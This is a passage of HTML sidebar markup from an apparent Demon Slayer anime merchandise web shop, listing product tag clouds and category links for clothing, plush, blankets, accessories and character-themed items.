<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (177 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a></li>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-538"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a></li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-527"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a></li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product tags</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (177 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
